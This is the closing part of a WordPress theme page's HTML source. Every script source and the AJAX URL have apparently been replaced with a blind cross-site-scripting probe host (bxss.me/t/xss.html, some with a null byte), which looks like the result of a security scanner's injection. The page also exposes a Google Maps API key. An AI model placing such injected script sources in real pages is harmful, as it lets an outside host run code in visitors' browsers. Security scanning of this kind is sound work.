ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/t\/xss.html?%00\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="appear-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="modernizr-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="chart-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="fluidvids-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.8.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="nicescroll-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="parallax-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="waitforimages-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="packery-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="countdown-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="counter-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="typed-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="fullPage-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="easypiechart-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="multiscroll-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyBo6IgmkPeqW6vBORF7b3-46JrlrUBk2Ng&amp;ver=6.5.7" id="atmosphere-edge-google-map-api-js"></script>
<script type="text/javascript" id="atmosphere-edge-modules-js-extra">
/* <![CDATA[ */
var edgtfGlobalVars = {"vars":{"edgtfAddForAdminBar":0,"edgtfElementAppearAmount":-100,"edgtfAjaxUrl":"https:\/\/bxss.me\/t\/xss.html?%00\/wp-admin\/admin-ajax.php","edgtfStickyHeaderHeight":0,"edgtfStickyHeaderTransparencyHeight":80,"edgtfTopBarHeight":0,"edgtfLogoAreaHeight":0,"edgtfMenuAreaHeight":100,"edgtfMobileHeaderHeight":80}};
var edgtfPerPageVars = {"vars":{"edgtfStickyScrollAmount":0,"edgtfHeaderTransparencyHeight":100}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="atmosphere-edge-modules-js"></script>
</body>
</html>